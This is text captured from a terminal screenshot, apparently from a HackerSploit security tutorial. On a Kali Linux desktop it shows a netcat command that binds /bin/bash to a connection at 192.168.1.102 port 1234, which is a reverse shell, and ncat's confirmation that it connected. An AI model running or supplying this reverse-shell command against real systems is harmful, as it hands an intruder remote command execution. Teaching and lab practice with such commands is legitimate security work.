 Applications Places Terminal Wed 17:04 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nv 192.168.1.102 1234 -e /bin/bash
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.1.102:1234.
HackerSploit